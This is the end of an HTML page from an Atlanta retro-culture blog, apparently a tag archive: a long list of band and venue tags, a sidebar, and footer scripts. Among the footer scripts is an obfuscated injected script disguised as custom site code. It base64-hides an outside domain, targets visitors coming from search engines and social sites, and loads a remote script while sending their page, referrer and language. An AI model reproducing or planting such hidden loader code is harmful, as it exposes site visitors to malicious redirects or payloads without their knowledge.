            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://atlretro.com/tag/country-fried-karaoke/" rel="tag">Country Fried Karaoke</a>, <a href="https://atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://atlretro.com/tag/hi-test/" rel="tag">Hi-Test</a>, <a href="https://atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://atlretro.com/tag/red-light-all-stars-band/" rel="tag">Red Light All Stars Band</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://atlretro.com/tag/spanky-the-love-handles/" rel="tag">Spanky &amp; the Love Handles</a>, <a href="https://atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://atlretro.com/tag/super-x-13/" rel="tag">Super X-13</a>, <a href="https://atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1272,"search_query":"","signature":"b64aa189958db94f41348ef520e69ff8","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2c411b6ce7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1272,"search_query":"","signature":"b64aa189958db94f41348ef520e69ff8","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>